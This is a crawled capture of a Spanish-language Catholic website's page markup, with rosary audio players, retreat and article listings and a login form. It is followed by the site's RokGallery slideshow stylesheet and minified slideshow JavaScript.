<param name="FlashVars" value="mp3=http://www.lazosdeamormariano.net/audio/rosario/Santorosario(misteriosgozosos).mp3&amp;bgcolor1=ffffff&amp;bgcolor2=cccccc&amp;buttoncolor=999999&amp;buttonovercolor=0&amp;slidercolor1=cccccc&amp;slidercolor2=999999&amp;sliderovercolor=666666&amp;textcolor=0" />
<EMBED src="/media/player_mp3.swf" WIDTH="200" HEIGHT="20" NAME="myMovieName" ALIGN="" TYPE="application/x-shockwave-flash" FLASHVARS="mp3=http://www.lazosdeamormariano.net/audio/rosario/Santorosario(misteriosgozosos).mp3&amp;bgcolor1=ffffff&amp;bgcolor2=cccccc&amp;buttoncolor=999999&amp;buttonovercolor=0&amp;slidercolor1=cccccc&amp;slidercolor2=999999&amp;sliderovercolor=666666&amp;textcolor=0" PLUGINSPAGE="http://www.macromedia.com/go/getflashplayer" style="vertical-align:middle;"></EMBED>
</OBJECT>
<br/>
Misterios Luminosos (Jue)<br/>
<OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0" WIDTH="200" HEIGHT="20" id="myMovieName" style="vertical-align:middle;">
<param name="movie" value="/media/player_mp3.swf" />
<param name="FlashVars" value="mp3=http://www.lazosdeamormariano.net/audio/rosario/Santorosario(misteriosluminosos).mp3&amp;bgcolor1=ffffff&amp;bgcolor2=cccccc&amp;buttoncolor=999999&amp;buttonovercolor=0&amp;slidercolor1=cccccc&amp;slidercolor2=999999&amp;sliderovercolor=666666&amp;textcolor=0" />
<EMBED src="/media/player_mp3.swf" WIDTH="200" HEIGHT="20" NAME="myMovieName" ALIGN="" TYPE="application/x-shockwave-flash" FLASHVARS="mp3=http://www.lazosdeamormariano.net/audio/rosario/Santorosario(misteriosluminosos).mp3&amp;bgcolor1=ffffff&amp;bgcolor2=cccccc&amp;buttoncolor=999999&amp;buttonovercolor=0&amp;slidercolor1=cccccc&amp;slidercolor2=999999&amp;sliderovercolor=666666&amp;textcolor=0" PLUGINSPAGE="http://www.macromedia.com/go/getflashplayer" style="vertical-align:middle;"></EMBED>
</OBJECT>
<br/>
Misterios Dolorosos (Mar, Vie)<br/>
<OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0" WIDTH="200" HEIGHT="20" id="myMovieName" style="vertical-align:middle;">
<param name="movie" value="/media/player_mp3.swf" />
<param name="FlashVars" value="mp3=http://www.lazosdeamormariano.net/audio/rosario/Santorosario(misteriosdolorosos).mp3&amp;bgcolor1=ffffff&amp;bgcolor2=cccccc&amp;buttoncolor=999999&amp;buttonovercolor=0&amp;slidercolor1=cccccc&amp;slidercolor2=999999&amp;sliderovercolor=666666&amp;textcolor=0" />
<EMBED src="/media/player_mp3.swf" WIDTH="200" HEIGHT="20" NAME="myMovieName" ALIGN="" TYPE="application/x-shockwave-flash" FLASHVARS="mp3=http://www.lazosdeamormariano.net/audio/rosario/Santorosario(misteriosdolorosos).mp3&amp;bgcolor1=ffffff&amp;bgcolor2=cccccc&amp;buttoncolor=999999&amp;buttonovercolor=0&amp;slidercolor1=cccccc&amp;slidercolor2=999999&amp;sliderovercolor=666666&amp;textcolor=0" PLUGINSPAGE="http://www.macromedia.com/go/getflashplayer" style="vertical-align:middle;"></EMBED>
</OBJECT>
<br/>
Misterios Gloriosos (Mie, Dom)<br>
<OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0" WIDTH="200" HEIGHT="20" id="myMovieName" style="vertical-align:middle;">
<param name="movie" value="/media/player_mp3.swf" />
<param name="FlashVars" value="mp3=http://www.lazosdeamormariano.net/audio/rosario/Santorosario(misteriosgloriosos).mp3&amp;bgcolor1=ffffff&amp;bgcolor2=cccccc&amp;buttoncolor=999999&amp;buttonovercolor=0&amp;slidercolor1=cccccc&amp;slidercolor2=999999&amp;sliderovercolor=666666&amp;textcolor=0" />
<EMBED src="/media/player_mp3.swf" WIDTH="200" HEIGHT="20" NAME="myMovieName" ALIGN="" TYPE="application/x-shockwave-flash" FLASHVARS="mp3=http://www.lazosdeamormariano.net/audio/rosario/Santorosario(misteriosgloriosos).mp3&amp;bgcolor1=ffffff&amp;bgcolor2=cccccc&amp;buttoncolor=999999&amp;buttonovercolor=0&amp;slidercolor1=cccccc&amp;slidercolor2=999999&amp;sliderovercolor=666666&amp;textcolor=0" PLUGINSPAGE="http://www.macromedia.com/go/getflashplayer" style="vertical-align:middle;"></EMBED>
</OBJECT>
-->
<br/>
¡Escucha el Rosario en linea y rézalo todos los días!
</center><!-- END: Custom advanced (www.jtricks.com) -->
		            </div>
                </div>
                           </div>
	           <div class="rt-block ">
           		<div class="module-surround">
	           			            <div class="module-content">
		                <!-- BEGIN: Custom advanced (www.jtricks.com) -->
<div class="fb-like-box" data-href="https://www.facebook.com/Mov.Lazosdeamormariano" data-width="350" data-colorscheme="light" data-show-faces="true" data-header="true" data-stream="true" data-show-border="false"></div><!-- END: Custom advanced (www.jtricks.com) -->
		            </div>
                </div>
                           </div>
	           <div class="rt-block box2">
           		<div class="module-surround">
	           						<div class="module-title">
	                	<h2 class="title">Reciente en Localidades</h2>
					</div>
	            		            <div class="module-content">
		                <ul class="category-modulebox2">
		    <li>
	   	<h6>
	   			<a class="mod-articles-category-title " href="/ciudades/74-pereira/1017-retiro-espiritual-catolico-del-16-al-19-de-noviembre-2023">
		Retiro Espiritual Católico del 16 al 19 de noviembre 2023        </a>
                </h6>

       			        		
			</li>
		    <li>
	   	<h6>
	   			<a class="mod-articles-category-title " href="/ciudades/61-villavicencio/856-calendario-de-retiros-2022">
		Calendario de Retiros 2022        </a>
                </h6>

       			        		
			</li>
		    <li>
	   	<h6>
	   			<a class="mod-articles-category-title " href="/ciudades/36-loja/719-retiro-de-conversion-del-6-al-9-de-enero-en-loja-ecuador">
		Retiro de Conversión del 6 al 9 de febrero en Loja - Ecuador        </a>
                </h6>

       			        		
			</li>
		    <li>
	   	<h6>
	   			<a class="mod-articles-category-title " href="/ciudades/46-tulua/710-ideologia-de-genero-y-aborto-tulua">
		Ideología de genero y aborto, Tuluá        </a>
                </h6>

       			        		
			</li>
		    <li>
	   	<h6>
	   			<a class="mod-articles-category-title " href="/ciudades/46-tulua/706-kermesse">
		kermesse        </a>
                </h6>

       			        		
			</li>
		    <li>
	   	<h6>
	   			<a class="mod-articles-category-title " href="/ciudades/46-tulua/697-kermesse-tulua">
		kermesse Tuluá        </a>
                </h6>

       			        		
			</li>
		    <li>
	   	<h6>
	   			<a class="mod-articles-category-title " href="/ciudades/28-ambato/662-calendario-de-retiros-de-ambato">
		Calendario de Retiros de Ambato        </a>
                </h6>

       			        		
			</li>
		    <li>
	   	<h6>
	   			<a class="mod-articles-category-title " href="/ciudades/183-madrid-espana/639-madrid-espana-retiro-de-conversion">
		MADRID/ESPAÑA - Retiro de Conversión        </a>
                </h6>

       			        		
			</li>
		    <li>
	   	<h6>
	   			<a class="mod-articles-category-title " href="/ciudades/134-white-plains/620-nueva-consagracion-en-yonkers-ny">
		Nueva Consagracion en Yonkers NY         </a>
                </h6>

       			        		
			</li>
		    <li>
	   	<h6>
	   			<a class="mod-articles-category-title " href="/ciudades/134-white-plains/619-1er-congreso-de-consagrados-y-futuros-consagrados-usa-y-canada">
		1er Congreso de Consagrados y Futuros Consagrados USA y Canada        </a>
                </h6>

       			        		
			</li>
	</ul>
		            </div>
                </div>
                           </div>
	           <div class="rt-block box3">
           		<div class="module-surround">
	           						<div class="module-title">
	                	<h2 class="title">Lo + leído</h2>
					</div>
	            		            <div class="module-content">
		                <ul class="mostreadbox3">
	<li>
		<a href="/2014-09-09-23-11-21/17-sin-oracion-no-hay-salvacion/202-oraciones-del-consagrado">
			Oraciones del Consagrado</a>
	</li>
	<li>
		<a href="/consagracion">
			Quiero Consagrarme a Jesús por María</a>
	</li>
	<li>
		<a href="/2014-09-09-23-11-21/17-sin-oracion-no-hay-salvacion/203-el-santo-rosario">
			El Santo Rosario</a>
	</li>
	<li>
		<a href="/ciudades/73-medellin/45-actividades-y-retiros-en-medellin">
			Actividades y Retiros en Medellín</a>
	</li>
	<li>
		<a href="/2-uncategorised/44-retiros">
			Retiros</a>
	</li>
	<li>
		<a href="/i-conocimiento-del-mundo/5-la-tentacion-y-el-pecado/197-examen-de-conciencia">
			Texto. Examen de Conciencia</a>
	</li>
	<li>
		<a href="/multimedia/adoracion-perpetua-en-vivo">
			Adoración Perpetua Online</a>
	</li>
</ul>
		            </div>
                </div>
                                <div class="rt-box3-btm"></div>
            	           </div>
	
                </div>
            </div>

    <div class="clear"></div>
</div>
																				</div>
				</div>
				<div class="rt-body-btm"><div class="left-btm-pointer"></div><div class="right-btm-pointer"></div></div>
			</div>
		</div>
				<footer id="rt-footer-surround" class="rt-dark">
			<div class="rt-container">
			<div class="rt-footer-bg"><div class="rt-footer-bg2">
												<div id="rt-footer">
					<div class="rt-grid-12 rt-alpha rt-omega">
               <div class="rt-block ">
           		<div class="module-surround">
	           						<div class="module-title">
	                	<h2 class="title">Login</h2>
					</div>
	            		            <div class="module-content">
		                <form action="/" method="post" id="login-form" >
		<fieldset class="userdata">
	<p id="form-login-username">
		<input id="modlgn-username" type="text" name="username" class="inputbox" alt="username" size="18" value="Usuario" onfocus="if (this.value=='Usuario') this.value=''" onblur="if(this.value=='') { this.value='Username'; return false; }" /> 
	</p>
	<p id="form-login-password">
		<input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18" alt="password" value="Contraseña" onfocus="if (this.value=='Contraseña') this.value=''" onblur="if(this.value=='') { this.value='Password'; return false; }" />
	</p>
		<p id="form-login-remember">
		<label for="modlgn-remember">Recuérdeme</label>
		<input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
	</p>
		<input type="submit" name="Submit" class="button" value="Identificarse" />
	<input type="hidden" name="option" value="com_users" />
	<input type="hidden" name="task" value="user.login" />
	<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xMDE=" />
	<input type="hidden" name="de42380101e63c86de2bd2fbd623b132" value="1" />	</fieldset>
	<ul>
		<li>
			<a href="/component/users/?view=reset">
			¿Recordar contraseña?</a>
		</li>
		<li>
			<a href="/component/users/?view=remind">
			¿Recordar usuario?</a>
		</li>
			</ul>
	</form>
		            </div>
                </div>
                           </div>
	
</div>
					<div class="clear"></div>
				</div>
																<div class="clear"></div>
			</div></div>
			</div>
		</footer>
			</div></div>
						</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://lazosdeamormariano.net/modules/mod_rokgallery/templates/slideshow/light/style.css
body_size: 1203
content:
/**
 * @author    RocketTheme http://www.rockettheme.com
 * @copyright Copyright (C) 2007 - 2012 RocketTheme, LLC
 * @license   http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only
 */
.rg-ss-info {color: #fff;text-shadow: 1px 1px 4px rgba(0,0,0,0.5);}
.rg-ss-navigation-container {background: #eee;}
.rg-ss-thumb {border: 2px solid #fff;box-shadow: 0 0 5px rgba(0,0,0,0.6);-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.6);-moz-box-shadow: 0 0 5px rgba(0,0,0,0.6);}
.rg-ss-thumb.active {border-color: #333;}
.rg-ss-arrow-left {background: #eee url(images/divider.png) 100% 0 repeat-y;}
.rg-ss-arrow-right {background: #eee url(images/divider.png) 0 0 repeat-y;}
.rg-ss-arrow-left:hover, .rg-ss-arrow-right:hover {background-color: #ddd;}
.rg-ss-arrow-left span, .rg-ss-arrow-right span {background-image: url(images/slideshow-arrows.png);}
.rg-ss-controls .next, .rg-ss-controls .prev {background-color: #fff;background-image: url(images/slideshow-arrows.png);}
.rg-ss-controls .next:hover, .rg-ss-controls .prev:hover {background-color: #ddd;}
.rg-ss-loader {background: #000;border-top: 1px solid rgba(255,255,255,0.6);border-bottom: 1px solid rgba(255,255,255,0.6);}
.rg-ss-progress {background: #fff;}

--- FILE ---
content_type: application/javascript
request_url: http://lazosdeamormariano.net/modules/mod_rokgallery/templates/slideshow/joomla/2.5/slideshow.js
body_size: 16585
content:
/*
 * @author    RocketTheme http://www.rockettheme.com
 * @copyright Copyright (C) 2007 - 2012 RocketTheme, LLC
 * @license   http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only
 */
(function(){if(typeof this.RokGallery=="undefined"){this.RokGallery={};}Element.implement({sumStyles:function(){var j=this.getStyles(arguments),i=0;for(var h in j){i+=j[h].toInt();
}return i;}});Elements.implement({sumStyles:function(i){var h=0;this.each(function(j){h+=j.sumStyles(i);},this);return h;}});this.RokGallery.Slideshow=new Class({Implements:[Options,Events],options:{onJump:function(h){this.animation.index=this.current;
this.animation.setBackground(this.slices[h].getElement("img").get("src"));this.animation.setAnimation(this.options.animation);this.animation.play();if(this.captions.length){if(this.current==h){this.captions[h].fade("in");
}else{this.captions[this.current].fade("out");this.captions[h].fade("in");}}},animation:"random",duration:500,autoplay:{enabled:true,delay:5000,complete:function(){this.progress.reset();
this.next();}}},initialize:function(i,h){this.setOptions(h);this.element=document.id(i)||document.getElement(i)||null;this.rtl=document.id(document.body).getStyle("direction")=="rtl";
if(!this.element){return false;}this.current=0;this.container=this.element.getElement(".rg-ss-slice-container");this.slices=this.element.getElements(".rg-ss-slice");
this.captions=this.element.getElements(".rg-ss-info");this.arrows=this.element.getElements(".rg-ss-controls .next, .rg-ss-controls .prev");this.scrollerContainer=this.element.getElement(".rg-ss-thumb-scroller");
this.loaderBar=this.element.getElement(".rg-ss-loader");this.progressBar=this.element.getElement(".rg-ss-progress");this.slices[0].setStyle("position","relative");
if(this.options.autoplay.enabled){this.progress=new RokGallery.Slideshow.Progress(this.progressBar,{duration:this.options.autoplay.delay,container:this.container,width:this.loaderBar?this.loaderBar.getSize().x:0,onComplete:this.options.autoplay.complete.bind(this)}).play();
this.bounds={progress:{mouseenter:this.progress.pause.bind(this.progress),mouseleave:this.progress.resume.bind(this.progress)}};this.element.addEvents(this.bounds.progress);
}else{if(this.loaderBar){this.loaderBar.setStyle("display","none");}}this.setup();if(this.arrows.length){this.setArrows();}if(this.scrollerContainer){this.setNavigation();
}if(Browser.Features.Touch){this.container.addEvent("swipe",function(j){j.preventDefault();this[j.direction=="right"?"previous":"next"]();}.bind(this));
}},setup:function(){this.animation=new RokGallery.Slideshow.Animations(this.element,{container:this.container,width:this.container.getSize().x,height:this.container.getSize().y,duration:this.options.duration,transition:"quad:in:out",onStart:function(){if(this.options.autoplay.enabled){this.progress.pause();
}}.bind(this),onComplete:function(){this.slices[this.current].setStyle("display","block");if(this.current!=this.animation.index){this.slices[this.animation.index].setStyles({display:"none",position:"absolute"});
}this.slices[this.current].setStyle("position","relative");this.animation.clean();if(this.options.autoplay.enabled){this.progress.play();}}.bind(this)});
if(this.captions.length){this.captions.setStyles({display:"block",opacity:0,visibility:"hidden"});this.captions.set("tween",{duration:this.options.duration,transition:"quad:in:out"});
}this.fireEvent("setup");},setArrows:function(){var h;this.arrows.each(function(i){h=i.className.contains("next")?"next":"previous";i.addEvent("click",this[h].bind(this));
},this);},setNavigation:function(){this.scroller=new RokGallery.Slideshow.Thumbnails(this.element,this,{});},next:function(){var h=this.getNext();this.jump(h);
if(this.options.autoplay.enabled&&!this.progress.isPaused){this.progress.play();}return this;},previous:function(){var h=this.getPrevious();this.jump(h);
return this;},jump:function(h,i){if(h==this.current&&!i){return this;}if(this.animation.timer){return this;}this.fireEvent("jump",h);this.refreshThumbs(h);
this.current=h;return this;},refreshThumbs:function(h){if(this.scrollerContainer){this.scroller.setActive(h);this.scroller.toThumb(h);}},getNext:function(){return(this.current+1>=this.slices.length)?0:this.current+1;
},getPrevious:function(){return(this.current-1<0)?this.slices.length-1:this.current-1;}});this.RokGallery.Slideshow.Progress=new Class({Extends:Fx,options:{container:null,transition:"linear",fps:24,width:100},initialize:function(i,h){this.element=document.id(i);
this.isPaused=false;this.parent(h);},set:function(h){if(this.element){this.element.setStyle("width",h);}return this;},reset:function(){this.set(0);return this;
},play:function(){this.options.width=this.options.container.getSize().x;this.start(0,this.options.width);return this;},pause:function(){this.isPaused=true;
return this.parent();},resume:function(){this.isPaused=false;return this.parent();}});this.RokGallery.Slideshow.Thumbnails=new Class({Implements:[Options,Events],options:{onClickElement:function(h,i){if(this.base.animation.timer){return this;
}this.base.jump(i);this.setActive(i);return this;},scroller:{duration:300,transition:Fx.Transitions.Expo.easeInOut}},initialize:function(i,j,h){this.setOptions(h);
this.base=j;this.element=i;this.thumbSize=0;this.wrapper=this.element.getElement(".rg-ss-navigation-container");this.container=this.wrapper.getElement(".rg-ss-thumb-scroller");
this.arrows=this.wrapper.getElements(".rg-ss-arrow-left, .rg-ss-arrow-right");this.list=this.wrapper.getElement(".rg-ss-thumb-list");this.thumbsWrapper=this.wrapper.getElements(".rg-ss-thumb-list .rg-ss-thumb");
this.thumbs=this.wrapper.getElements(".rg-ss-thumb-list .rg-ss-thumb img");this.arrowsSize=this.arrows.sumStyles("width");this.scroller=new Fx.Scroll(this.container,this.options.scroller);
this.scroller.set(0,0);this.setup();this.attach();return this;},attach:function(){this.thumbsWrapper.each(function(h,j){h.bounds={click:this.clickElement.bindWithEvent(this,h)};
h.addEvents(h.bounds);},this);this.arrows.each(function(j,h){j.bounds={click:this.arrowsClick.bindWithEvent(this,[j,(!h?"left":"right")])};j.addEvent("dblclick",function(i){i.stop();
});j.addEvents(j.bounds);},this);},detach:function(){this.thumbsWrapper.each(function(h,j){h.removeEvents(h.bounds);},this);this.arrows.removeEvents(this.bounds.arrows);
},arrowsClick:function(j,k,l){j.stop();var h=this.container.scrollLeft+(l=="left"?-this.thumbSize:+this.thumbSize),i=this.container.scrollWidth-this.container.offsetWidth,m=this.container.scrollLeft+this.thumbSize;
if(i-m<this.thumbSize){h+=i-m;}if(m-this.thumbSize*2<this.thumbSize&&l=="left"){h=0;}this.scroller.start(h,0);},toThumb:function(h){this.setup();this.scroller.start(this.thumbSize*h,0);
},clickElement:function(j,h){if(j){j.stop();}var i=this.thumbsWrapper.indexOf(h);this.fireEvent("clickElement",[h,i]);},setup:function(){var h=0,i=[];["padding-%x","border-%x-width","margin-%x"].each(function(j){["left","right"].each(function(k){i.push(j.replace(/%x/g,k));
});});this.thumbs.each(function(j,k){this.thumbSize=this.thumbsWrapper[k].sumStyles(i)+(j.offsetWidth?this.thumbsWrapper[k].offsetWidth:(j.get("width")||this.thumbsWrapper[k].offsetWidth||0).toInt());
h+=this.thumbSize;},this);this.list.setStyle("width",h);if(h<this.wrapper.offsetWidth-this.arrowsSize){this.wrapper.removeClass("arrows-enabled");}else{this.wrapper.addClass("arrows-enabled");
}},setActive:function(h){this.thumbsWrapper.removeClass("active");this.thumbsWrapper[h].addClass("active");}});this.RokGallery.Slideshow.Animations=new Class({Extends:Fx.CSS,options:{duration:1000,transition:"expo:in:out",animation:"crossfade",container:"",background:"",width:0,height:0,blinds:24,boxes:{rows:5,cols:10}},animations:{},animationsKeys:[],initialize:function(i,h){this.isPaused=false;
this.parent(h);this.slides=[];this.originalDuration=this.options.duration;this.delay=0;this.type="blinds";this.background=this.options.background;this.blinds=1;
this.boxes={rows:1,cols:1};this.properties={};this.direction="right";this.reorder=false;this.container=new Element("div",{"class":"rg-ss-slice-animations"}).inject(this.options.container);
this.setAnimation(this.options.animation);},build:function(h){this.container.empty();this.slides.empty();this["build"+h.capitalize()]();this.elements=$$(this.slides);
},addAnimation:function(h,i){if(!this.animations[h]){this.animations[h]=i;}this.animationsKeys.include(h);},setAnimation:function(h){if(h=="random"){h=this.animationsKeys.getRandom();
}if(!this.animations[h]){this.setOptions({animation:"crossfade"});}this.properties={};for(var i in this.animations[h]){this[i]=this.animations[h][i];}if(!this.animations[h]["blinds"]){this.blinds=this.options.blinds;
}if(!this.animations[h]["boxes"]){this.boxes=this.options.boxes;}if(!this.animations[h]["reorder"]){this.reorder=false;}this.build(this.type);},buildBlinds:function(){var l=this.options.container.getSize(),j={width:l.x,height:l.y},i=this.background,h=i.length?this.blinds:0,k=Math.round(j.width/h);
this.sliceSize={width:k,height:j.height};(h).times(function(n){var m=((k+(n*k))-k);var o=new Element("div",{styles:{opacity:0,position:"absolute",top:0,zIndex:2,left:(k*n)+"px",height:j.height+"px",width:(n==h-1)?j.width-(k*n):k,background:"url("+i+") no-repeat -"+m+"px 0%",backgroundSize:j.width+"px "+j.height+"px"}}).inject(this.container);
this.slides.push(o);},this);},buildBoxes:function(){var k=this.options.container.getSize(),j={width:k.x,height:k.y},i=this.background,h=i.length?this.boxes:{cols:0,rows:0},l={width:Math.round(j.width/h.cols),height:Math.round(j.height/h.rows)};
this.sliceSize={width:l.width,height:l.height};(h.rows).times(function(m){(h.cols).times(function(o){var n={x:(l.width+(o*l.width))-l.width,y:(l.height+(m*l.height))-l.height};
var p=new Element("div",{styles:{opacity:0,position:"absolute",zIndex:2,top:(l.height*m)+"px",left:(l.width*o)+"px",width:(o==h.cols-1)?j.width-(l.width*o):l.width,height:l.height,background:"url("+i+") no-repeat -"+n.x+"px -"+n.y+"px",backgroundSize:j.width+"px "+j.height+"px"}}).inject(this.container);
this.slides.push(p);},this);},this);},setBackground:function(h){this.background=h;},compute:function(o,q,r){var k={};for(var l in o){var h=o[l],m=q[l],n=k[l]={};
for(var j in h){n[j]=this.parent(h[j],m[j],r);}}return k;},set:function(k,m){var h=this.buffer=0;for(var l in k){if(!this.elements[l]){continue;}var j=k[l];
for(var n in j){this.render.delay(m?0:h,this,[this.elements[l],n,j[n],this.options.unit]);}h+=this.delay;}this.buffer=h;return this;},step:function(){var i=Date.now();
var h=(this.delay||1)*this.slides.length+this.options.duration;if(i<this.time+this.options.duration){var j=this.transition((i-this.time)/this.options.duration);
this.set(this.compute(this.from,this.to,j));}else{if(i>this.time+h){this.set(this.compute(this.from,this.to,1));this.complete();}}},start:function(l){if(!this.check(l)){return this;
}var r={},s={};for(var m in l){if(!this.elements[m]){continue;}var o=l[m],h=r[m]={},q=s[m]={};for(var j in o){var n=this.prepare(this.elements[m],j,o[j]);
h[j]=n.from;q[j]=n.to;}}var k=this.options.duration;this.options.duration=Fx.Durations[k]||k.toInt();this.from=r;this.to=s;this.time=0;this.transition=this.getTransition();
this.startTimer();this.onStart();return this;},reset:function(h,i){var j={};(this.elements.length).times(function(k){j[k]=h;},this);this.set(j,i);},play:function(j){var l={},h={from:{},to:{}};
j=j||Object.clone(this.properties);if(this.direction=="left"){this.elements.reverse();}if(this.reorder){this.elements=this.reorder.bind(this,[this.elements])();
}for(var m in j){switch(typeof j[m]){case"object":case"array":var i=j[m];i.each(function(o,n){if(typeof o=="string"){j[m][n]=o.replace("%height2%",this.sliceSize.height*2).replace("%width2%",this.sliceSize.width*2).replace("%height%",this.sliceSize.height).replace("%width%",this.sliceSize.width).toInt();
}h[!n?"from":"to"][m]=j[m][n];},this);break;case"string":j[m]=j[m].replace("%height2%",this.sliceSize.height*2).replace("%width2%",this.sliceSize.width*2).replace("%height%",this.sliceSize.height).replace("%width%",this.sliceSize.width).toInt();
h.to[m]=j[m];break;}}var k;this.time=0;this.transition=this.getTransition();this.startTimer();this.onStart();(this.elements.length).times(function(n){(function(){if(n!=this.elements.length-1){k={duration:this.options.duration,equation:"cubic-bezier(0.37,0.61,0.59,0.87)"};
}else{k={duration:this.options.duration,equation:"cubic-bezier(0.37,0.61,0.59,0.87)",callback:function(){this.complete();}.bind(this)};}moofx(this.elements[n]).animate(h.to,k);
}).delay(this.delay*n,this);},this);return this;},complete:function(){if(this.stopTimer()){this.onComplete();}return this;},cancel:function(){if(this.stopTimer()){this.onCancel();
}return this;},onStart:function(){this.fireEvent("start",this.subject);},onComplete:function(){this.fireEvent("complete",this.subject);if(!this.callChain()){this.fireEvent("chainComplete",this.subject);
}},onCancel:function(){this.fireEvent("cancel",this.subject).clearChain();},pause:function(){this.isPaused=true;this.stopTimer();return this;},resume:function(){this.isPaused=false;
this.startTimer();return this;},clean:function(){$$(this.slides).dispose();this.slides.empty();return this;},stopTimer:function(){if(!this.timer){return false;
}this.time=Date.now()-this.time;this.timer=f(this);return true;},startTimer:function(){if(this.timer){return false;}this.time=Date.now()-this.time;this.timer=b(this);
return true;}});var e={},d={};var a=function(){for(var h=this.length;h--;){if(this[h]){this[h].step();}}};var b=function(h){var j=h.options.fps,i=e[j]||(e[j]=[]);
i.push(h);if(!d[j]){d[j]=a.periodical(Math.round(1000/j),i);}return true;};var f=function(h){var j=h.options.fps,i=e[j]||[];i.erase(h);if(!i.length&&d[j]){d[j]=clearInterval(d[j]);
}return false;};var g={crossfade:{type:"blinds",blinds:1,delay:0,direction:"right",properties:{opacity:[0,1]}},blindsRight:{type:"blinds",direction:"right",delay:50,properties:{opacity:[0,1]}},blindsLeft:{type:"blinds",direction:"left",delay:50,properties:{opacity:[0,1]}},blindsDownLeft:{type:"blinds",direction:"left",delay:50,properties:{height:[0,"%height%"],opacity:[0,1]}},blindsDownRight:{type:"blinds",direction:"right",delay:50,properties:{height:[0,"%height%"],opacity:[0,1]}},boxesOpacityRight:{type:"boxes",direction:"right",delay:6,properties:{opacity:[0,1]}},boxesOpacityLeft:{type:"boxes",direction:"left",delay:6,properties:{opacity:[0,1]}},slideDown:{type:"boxes",boxes:{cols:1,rows:1},direction:"right",delay:200,properties:{height:[0,"%height%"],opacity:[0,1]}},slideUp:{type:"boxes",boxes:{cols:1,rows:1},direction:"right",delay:200,properties:{top:["%height%",0],opacity:[0,1]}},slideLeft:{type:"boxes",boxes:{cols:1,rows:1},direction:"left",delay:200,properties:{left:["-%width%",0],opacity:[0,1]}},slideRight:{type:"boxes",boxes:{cols:1,rows:1},direction:"right",delay:200,properties:{left:["%width%",0],opacity:[0,1]}},boxesRight:{type:"boxes",direction:"right",delay:6,properties:{width:[0,"%width%"],height:[0,"%height%"],opacity:[0,1]}},boxesLeft:{type:"boxes",direction:"left",delay:6,properties:{width:[0,"%width%"],height:[0,"%height%"],opacity:[0,1]}},boxesMirror:{type:"boxes",direction:"left",reorder:function(m){var l=[];
for(var k=0,h=m.length-1;k<m.length/2;k++,h--){l.push(m[k]);l.push(m[h]);}return $$(l);},delay:6,properties:{opacity:[0,1],width:[0,"%width%"]}},boxesRandom:{type:"boxes",direction:"right",reorder:function(i){var h=i;
h.sort(function(){return 0.5-Math.random();});return $$(h);},delay:4,properties:{opacity:[0,1]}},blindsMirrorIn:{type:"blinds",blinds:12,direction:"left",reorder:function(m){var l=[];
for(var k=0,h=m.length-1;k<m.length/2;k++,h--){l.push(m[k]);l.push(m[h]);}return $$(l);},delay:50,properties:{opacity:[0,1],width:[0,"%width%"],height:[0,"%height%"]}},blindsMirrorOut:{type:"blinds",blinds:12,direction:"left",reorder:function(m){var l=[];
for(var k=0,h=m.length-1;k<m.length/2;k++,h--){l.push(m[k]);l.push(m[h]);}l.reverse();return $$(l);},delay:50,properties:{opacity:[0,1],width:[0,"%width%"],height:[0,"%height%"]}},blindsRandom:{type:"blinds",blinds:12,direction:"right",reorder:function(i){var h=i;
h.sort(function(){return 0.5-Math.random();});return $$(h);},delay:35,properties:{opacity:[0,1]}}};for(var c in g){this.RokGallery.Slideshow.Animations.prototype.addAnimation(c,g[c]);
}}());RokGallery.Slideshow.prototype.options.onSetup=function(){var a=this.captions[this.current];if(a){a.setStyles({display:"block",opacity:1,visibility:"visible"});
}};